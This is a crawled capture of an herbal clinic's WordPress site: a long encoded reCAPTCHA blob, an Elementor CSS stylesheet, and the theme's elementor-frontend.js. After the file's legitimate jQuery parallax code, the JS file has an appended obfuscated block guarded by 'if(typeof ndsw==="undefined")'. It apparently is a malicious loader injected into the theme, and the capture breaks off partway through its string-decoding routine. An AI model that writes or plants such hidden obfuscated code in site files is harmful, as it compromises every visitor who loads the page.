4YEw5khwrA7w5w0w5ZmO8K5w4Q2w5DDon8TKjTCmcKyGMO6P8Onw7MeN8OTWy/CvXUawq3CthfDsVkyw61pwrg7LAdqKF3DpWnDpsO4OMKdVkbDk8OFw5NXUGVQw7nDq8OSayrDskRNw6TDjMOCwrfCg8KxXsOSckR+GhdZwpIbwoFcw4BRwqbChHjDm3XCpwtVw6/Dgl8qw6podV5/[base64]/[base64]/Dr8OXOsK0w6QSw6zDpHXDjCDDpXvCrlxZfsOZTR/DvQ0yw6TDqnxhwpVcw55tNwHDpsKrP8K/VsKpbsO7WsKQVMO8VgtCBsKdCMOdYUATw6/Crj3DlVLCmh/DlkXDtXo7w50EPsKPV1ktw4LDuCRHV0zCvEZvw7XDjGDCkcKQwr/CghsUw5vDu11IwqHChMKzwrHDgsOwaXPCsMO3azorwowCwpdrwpzDk2rCkinDpkVqUsO4w7QvacOQwq4AWAXDtcOANllhJsOaw57Dgi3ChSc1Tikow4HCmMOvPMOww4JYw5BTwpAIw5FaXMKaw7bDu8OXJA7DhsOBwr3Dh8O/[base64]/Crw3DjMKBJBbCmMKGHjrCmW3Co0NDLMOhwoTCmUvDn3oRHnDDrkjDk8Kgw6M9ImosdMOpcMKDwpbCpMOrfg3DojTDncOiE8KBwrDCj8K7YmTDv0bDrTlvworCrcO6PMOgXWh3ITrCt8KhJsOyGsKAEVHCgsKWJMKZczLCsw/DqcOjWsKQwqJswpHCt8OYw6rCqDxMMWvDnW85wpXCnsKmasK1wqzDhRHCt8Kqw6nDg8OjCUnClcOUCEkhw4sZBH7DrcONw6zCtsOmbFMiw6o5w5fCnmwPw48YTGjCsz95w4fDknzDnD/[base64]/CkGVqw4IbLSp7wq8ETsO3wrEvwqfDpMK3CcKDGVZoZFHCpcO9aytCUsKmwoxuOcKUw6HDkm9/XcO8JcOfw5LCjgTDrMOHw79NIsKcw7TDlw9fwozCk8K4w6IqXD1oZMKDLgbClgl8w7wnwrPCgnXCqF7DqsO9w5pSwoDDpFTDlcKIw6HCp33DncK7T8Kpw78DYS/Cp8OwcmN1wrV5wpLCicK2w5fCpsOtecK6w4J9eG3CmcO1X8KpS8OMWsONwr/CsRvCgsK3w7nCg2w5PkEUwqRXFwnCiMKYEHZsE1JIw7ZAw5HCn8OhJzXCtMOcKUnDjsOww4zCg3nCisK4acKEb8OpwphuwosNw7fDniXClFnCgMKkw51BcEF3DcKLwqHDuH7Dl8KtJB3Dgng8wrLCrsOJwoQ8wo3CtMKJwo/DthHDilYBVX3CpUM/[base64]/[base64]/E8K4wql7wr/CqsOMw4gbwq7ClDIYPcOJw7wODUMfUGULU288QsKNw6xVaAHDmmPCqE8QHGbDnsOSw49KDlRwwowLamt8CSEjw6Rkw7wWwogIwpnCkQfDhmXDpBbCuR/Ds1NFFgxGYTzCiEleNsOMw4zDrVjCu8O4dsKxAcKCw5/Dt8K9HsKqw4xewozDrgnCscK2Rx49VjcrwrNpXSEtwoc1wqdGX8K2F8Ojw7IiAGzCmQnDtF7CosOew5tVfiYYwqfDg8KgGcOcD8KWwpbCkMKzcHBdACDCmUfCj8KzYsODRsOrLGnCqsKDbMOWV8KhK8OCw7jCnB/DrgMoLMOmw7TDkTvCuHwyw7bDuMK6w6TDqcOkdVzDhsONw705woPCtcKMw7jDiG/CjcK8wozDuEHCjsKfw5XCoGrDqsKzMQvClMK3w5LDrGvChBXCqSMtw7VwKcOQbcO1wpTChRjChcOIw7dTRcKLwobCr8K0b14owqLDsl/[base64]/w6TDjMOcKStsF2TCpcKNFcO3wohQBMKyIRDDi8OvP8O/clLDiwrCrcOAw5/Dg2bCi8KvF8Ocw5bCozxJDjDCtx0ewr/DvMODT8OEV8KxMMOpw6XDkVfCosOywp7CkcKZEWN+w4/CqcO3wrTCmANqZMKww7TCmTVBwrnDn8Kqw4jDi8OKwozDksOtEsOpwovCrSPDiHrDhDwjw4dRwpTCh3Yzw53DpsOWw6/DpDtvQAVANsKoacKiE8KRUMKud1dGwrRxwo07woZHd07DkzkOBsKiF8Kww5I0wpLDlsKgUE3CuFQfw50YwrjCl1RWwppmwrQVNH7Dk0FdLG16w63DtsO/PMKsN1LDlMOdwqFmw5zDqsO7LMKmwpFBw7kIJTYRwolyB1LCvhXChSTDiVfDnB/DhmxGw4DCpnvDmMO+w5DDuATCm8OlKCBdwqdXw6EnwovDmsOZfABowpYZwqxZKcKSdcKzc8O3RipJCsKxPxvCjMOTUcKISQBTwr/DgsOow6PDk8KAGWkgw5oQKjXDvlvDkcO/VMKtwrDDtx7Ds8Ouw6lSw5EXwqxIwplUw4DCiw9lw6EZbSQ+wqnCsMKDw4zCi8K4wpTDo8KywoMBW0R/bcKXw4pKXVV3QSJfHAHDnsKwwppCEsKPw7duTMOeYBfCoCTDhcKDwoPDlWBcw6/CnQd2GsK3w7fClEcrN8OQcinDtMKVwq7Do8KSHcOsVsOKwrHClgPDiQVgFzDDqcKnGsKgwqrCoFfDiMKjw61Vw6jCqBPCg0HCpsOoK8OVw5FoYcOCw4nDlcO6w4JCwrHDqGnCrwZsSzoRHngGe8OMdmDDkgHDqcOJwqDCn8Otw75ww6nCsQtsw75dwqDDoMK/ZAxnK8KFfMOCZMO9wqXDs8OIw5bCs2HDphR9XsOQF8K6EcK8GcO0w53DtXYRwqjCoUtLwqgow48qw5HCgsK8wpPDp3/Co1HDlMOrbCnDlgfCpMONMVxiw7Zqw7PDlsO/w6MFNhfCqMO2GGJeE0RgJMOPwp8LwqJAD21qw4t4w5zCpcOxw4XClcKAwpM3NsKNw7R9w4fDnsOyw5ghWcOFTg3DrMOowoIaIsKTw5TDmcO4b8OAwr1uwqkMwqt0w57DqsOcwrlgw7PDl0zDlEp4w7XCu3PDqh5fcjXCoEHDu8O8w67Cm03DmMKzw6/CrXzDpMOHeMKRw7PCjsO8Ow4/[base64]/DunUSVMOfw4sKwoHCv8KwwqfDgcO/JsKDwrkBecOUVMKNb8OYYXMpwqzCq8KKMMKxfzxBFcOTJznDk8O6w4wBWTXDq3vCk3LCmsOBw4/Duj3ChXHCtsOywpV+w6obwotiwoLCusK5w7TCiAZxwq1/bE/[base64]/[base64]/CuVoxwoUPGMKuwrEdwosJQMK8wpPCghXDiz9+wrfCk8K1QSfDrcOkwpY1BsKZRyXDp1/Dg8OGw7fDoGfCisONVi7DrxrDm04xfsKLwr4Nw4Yew6EtwqR8wrV8Qn9xMAZNacK8wrjDsMKocXrCs3rCl8OSw4d1wqPCr8KCMTnCkUZXccOlPMOCIBPDkiQxHMK8LAjCnVXDuXQlwoFiYHrDhAFfw44daiDDkmrDocKcZg3DuF7Dkj7Dg8OPHQoTNkg4wrVWwqw/wqo5SV1Cw7vCgsKEw6HDhBg9wrx6wrHDh8O8w6YEwoTDkMO3UXEZw4lLbWsBw7bDmilXVMKsw7fCk2xWMxLCtxQywoLCjG44w7/ChcOIJg5JSU3Dih/[base64]/DlMKCb8OawpZNGMOZw7oKJFvCnGBgw51Fw5cFw74lwpfCqMOZZE3Cg0vDjT/CkjPDp8KrwozCl8OSZ8KSUcOTYUxNw4VzwpzCq1LDgMOLLMOYw7x2w6/[base64]/wrJCQMOvd17DrSDDuMKVw4xDwo41wrbDinzDkGQcwpTCpcK1wpVpDcK9XcOxFxXCqMKCDVcUwrhrG1U6E0nChMK+w7QGa1xcKMKrwqnClm/Dv8Kow5hVw7puwrvDjMKqIEkmV8O3LinCoCvCg8Ofw6lHPGDCssKfQmHDjcKHw5s7w4pbwpRcNVPDscO8OsKMBMKnfm9qwrPDr1JxMBvCglp/KMK/BQd1wo/[base64]/CjTnDucO5woTCi1bDnsOww5/CtRMRw6cQw4lFw6IFflMrFMKPw60xwp/DqMOhwqnDrcKpYC3CrsKdTTkNdcKHX8OLVsKEw7lbLcKIwpccBB/DvsKzwqfCmGlwwrPDvDfDnw3CoykRIUFwwqDClH3CgMK8ccOOwrghJsKJHcOSwrXCnmZ/ZmU/CMKTw6kZwrRdwqoIw5vDtEbDpsO3w649w7jCpmoqw5EUIcOAGVfCgsKywoLCmg3Dt8O8wpXCtT0mwqVZwotOwphXw7FaNcO0HxrCo07CoMKXfXPCh8Orwq/CmcO3CAlvw7nDgQFTRzLDp03DqH4dwqtRwo7DicO6Dxx6wr4mPcKqQTnDhU5tT8KiwpfDhyHCicKqwrcEBDrCuG0qOTHDqgENw4TCtDRRw7bCoMO2c0rCtsKzw4vDiQQkVF0Awpp1PXTDgmg8wpPCisKOwrbCkEnCocOPU0bCrXzCo05jMA4iw6wkQcO/BMK9w6rDnUvDtXTDiQ94TCU9wrcuXsKYwrtYwqp6R1YaM8Ome13CpsOifUQawqnDvmLDum/DkjLCgWpcRH4hw7FQw7rCnX/[base64]/DtsO0wqzDt8KUNhzCkXpuNCVkWh3DhTDCvWrDlBwawoUUw6rDjMOrXAMFw67Dg8KRw58fQkvDqcOlScOgZcOxHMKzw45iVXM/w58XwrDCnRzCocKBZsK7wrvDr8ONwo3CjghbaRl6wo0HfsKbw5scey/[base64]/CuMKnwpApwqnCsBrDs3vCrMKww7psw4QTacKDwoPDj8O5BcO9bcOuwrTDjG4bw5lmUhsXw6o7wp0swrozVTkxwrbCmXVIeMKNwqVuw6fDkjbCiBxvbVDDgUfCj8O0wp9sw4/CtEvDv8K5wo3DksOUWgZ/[base64]/[base64]/ClcKnw7ttw73CvcKHDMOWcB3CowHDvhDCvSHClTrDsVZuwp5Xwo/[base64]/Cgz3ChCfDlSNeXMOZw4RkwpdMw6Fbw7QdwqHChwbCkW95bSt3YA7DgMOTS8OERU3Ch8Kgwqt1GRZmEcO5wp5ACVQdw6AmFcO0w54BHA/DoGHCoMKfw4NufcKEK8KQwqrCq8KawromFsKDd8ODSsKww4IwBcO8Chw8PsKMFwnDocOqw4lZFcODFnjDm8KTwqTDj8KOwp1EYEh0KxUYwp3CkyU/wrA9bnrDoAfDpMKFPsO8w5fDqBhnOlvDhFfDiF7DicOrNMKpwr7DiDzCqCPDnMOEdlIUNMOaKsKXMGYlJQVSwqTCglVUw5jCmsKXwqhSw5bCu8KPw6lTOwgEA8OJw6PDnzZHAcOjaxI5BCxcw54AAMOQwrbDuDxfO1lDB8O8wr8swrwGwoHCvMKJw6ZEaMOIdMOQNT/DssOsw74jZMKjCgV8IMO7AirDpCANwroMB8OIQsOlwpBlOS9IcsOJHRbDiUJJGRHDimjCoz4wasO7w6XDrsKyKQkwwoFnwrpPw6dkQRARwqM7w5PCnHnDrMOyGEIUTMOKPml1woUxciIEFitCczs1ScKJc8O+N8OMGCXDpS/DhH4YwogOCW4swpfCq8OWw7bDs8Otam/DiRpFwoFEw4NTW8K9cUDDvn5zacKyKMOFw6jDtsK4UCp/AsOta1pcw4LDrUIbNTtyPHMVQRILKsKkVsKNw7E7HcOwHcKdQMKtAcO+DsOCIMKpbsOTw7c6wpgXUsKow4NDTS8jG1lJGcKwSwpjVXh4woTDl8OBw49Lw45+w6s7woh+PiR/[base64]/[base64]/[base64]/Dk8ONwp/DrcKCw5vDphrDtj3CmlzDoknDvSjDnMO7w5bDtz/Ct0lVR8Ktw7DCl0nCpWjDq2YAwrMTwqPDq8OJw4TDsQlxXMK3w5/[base64]/DqgfCtcKTfg3Cr2bDqMO7LcOTeDYFw6RXw7pzA3zCvSllwoU3w5p5GFZWcMOkG8KWScKdCMOiw6Jlw5DCnMOlFWXCkiNdwoMACsKvw5bDu19/[base64]/CgHLDg8OvwocrwrIsw4kzTErDr3QRw4Ezdz/CnMOTAcOocmfCr0YYOsOTw50ZQW8eO8O2w4zChQsdwpfCgMKGw6PCn8KQMw0FU8OJwpHDocOUYH3DkMOTw7XCu3TCo8OMwr/[base64]/Doz/[base64]/AMOzw5DCssOcMFrDjxAfGm4AXCHCtWdXAQodaRgMcMKKNB/Dn8OCBsKcwpjDlMKJbX19YwLCrMKeU8Kow5vDhELDsGHDpsOJw47CsyBPU8KVw6PDkXjCnmrDucKAwrrCgMKZXA0lY2jCqXNIaTN7cMO9wpLChitTMkQgQinCoMOPfcOXYMKFOMKAF8Kww6puOxvDjcOrA0DCosKKw4YULMOzw4lyw6/Ck2hDwpHDrUUwBcOpccOPI8OBREbCqnTDuSNZwpbDpxXCs1gfBkTDgcKuKMOPAALCv0VcKMOGwopoAVrDriRTwolHw47CmMKqwphbcj/CgiXDvnsPw6HDtG4/woXCmAxzwrXDgxpUw5jCnHg2woIHwoQmwq8Vwo58w6A1csK8wpDDrBbCpsOqJ8OXQcKEwqHDkgx3eHImBsOCwpfCs8O4XsOVwqBEwrpCIyRCwpXCrWgiw77CjyRaw7PCl2N6w4Qow5rDphM/wrkWw67Cg8KIcXzDsw1Re8Oye8KUwoPDrsOHaBldJcO8w6DCmQLDi8KNwonDl8OmecKXKRgyfA8Yw6jCtXNXw6HDnMK5wodjwoMYwqjCtgDDm8OOXcKtwqJ4bxoJCcOrwrUWw4bCr8Omwp9qCcKxJ8OUbFfDgcKRw5/[base64]/[base64]/CpsO8LQTDu8OYcMK0d0lhclF1w7wHcUl0TcK6YMKfwrzCjMKHw4IHZcOLT8KYOWVQNsKiw7TDsh/Ds1/CtHvCgFJuBMKkYMOLw7h7w604wpVFYz3Cl8KMXCXDusKCTcKOw4JNw6ZMVsKow6XDrcOyw5PDpFLCksKmw4/DosK+ekzDq20NWMKQwpHDrMK7w4MoMyNkKQTCvA9YwqHCtRMvw4nCvMONw5bCnMOCw7DDkGfDlMKlwqPDjlTDqEfCtMKqUz9Hwro+fEzCgcK7w47Cu1nDhgbDqcOiPBZQwqIQwoMwTDgWXHU+Ux5cF8OzFsO9FcKBwqLCkgfCpMO7w69zfRtLBVPDiXI/[base64]/V1k1AAcbwpBhdgnDgiMNw47CpsKYCG0vcMKoFMKhDlRewqTCoUpoShcxEMKKwqjDqQsqwqJ/w7VYAlbDqkXCqcKTKMKQw4PDrcO0wpjDgMKbDx7CusKuSjXCm8O3wphCworDssK6wp9/f8OiwoBAw6lwwoLDlkx5w5JqTMONwrgFbMOnw6bDssKFw5wbw7vDs8OVAMOHw6cJwqjDpg8DfcKGw5Umw4vDtUjDiTfCtmoewoUMdC3CsinDmAZUw6HCncKQOFlkw4pydV7Cs8OfwpnCvDHDiGTDuy/Cj8K2w7x1w7QMw6XCi3rCu8KQVsOEw5gMSHVWwqUzwpBVd3Z7ZMOGw6pRwrjDoxI3woLDukXClUjDvkpYwpDCg8OlwqjDtRUawrM5w7oxF8OAwobCsMOdwoLCtMKfckMfwozCvMK2dSTDj8Oiw5RXw6HDucK/wpVGdkLDq8KBO1PCn8KPwrBZdDxNw5tmD8O3w7rCk8KWXAcIwrFSY8OXw6QuJRxtwqVhU2zDvcKESA7Dgk0LcsOXwpHCs8OBw4TDusOXw69xw4rDocKew49Vw6/CoMKwwpnCt8OkBTR9w4TCncOMw6bDhyAyOQlow4jDnMOUAC/DoX7DpMO9VHfCucO+OMKZwqXCpsOSw4/Ch8KnwoR9w5YTwphfw57CpWLClnXCsk3Ds8KUw77DtC9kwopMacKgF8KjGsOswoTChsKpb8KmwrB7KHthKcKlKsOfw7wewph3fMK4wrgkcytXwop1WMKiw60ww4TDo3BvfT7DsMOuwq/Cn8OvBTHCtMOrwrIqwrMDw55DNcOWRnVACsOYb8O/CcOgcA3CsFJiw5XChGlSw4ZhwohZw6fDpUV7O8OXwqfCk2U2w4zCkh/CssKbCX7Du8OiamR/egQtDsKiw6TDiV/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.naturalherbsclinic.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ez7DcREvowDd+ymjx3Tu54c4OkQkfqTy1kl2cOh3NUA\\u003d\x22,0,0,null,1,1768730676551,0,0,[175,182],null,[136],\x22RC-UNGIPNBgtp_QWg\x22,null,null,null,null,null,\x220dAFcWeA7KeLqezQREr8h-366ol9gcGE0o_eVAfqZJSrxtgvsZR2lP3SP03NioAQHj0cQv-AWPdeJZxhU0cDpy6ii8W-VsvvPWRA\x22,1768813476692]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144
body_size: 1327
content:
.elementor-6970 .elementor-element.elementor-element-371dcc8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-371dcc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-2dfd2a4{font-family:"Poppins", Sans-serif;font-size:16px;letter-spacing:0.7px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 40px 30px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-widget-container{text-align:center;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-social-icon{background-color:#958282;}.elementor-6970 .elementor-element.elementor-element-feba8c2 > .elementor-widget-container{margin:42px 0px 0px 0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-3aa408e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-6420a15 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-6420a15 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-397cf99 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-397cf99 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-2043fef{color:#5F625D;font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-6970 .elementor-element.elementor-element-4c654dd:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-4c654dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;color:#9B9999;}.elementor-6970 .elementor-element.elementor-element-253d2ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 80px 50px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:26.927%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:21.991%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:16.07%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:34.897%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:50%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:50%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:50%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:50%;}}@media(max-width:767px){.elementor-6970 .elementor-element.elementor-element-2dfd2a4 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{padding:50px 15px 50px 15px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e{text-align:center;}.elementor-6970 .elementor-element.elementor-element-6420a15{text-align:center;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-397cf99{text-align:center;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=3.8.6
body_size: 2040
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery)
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
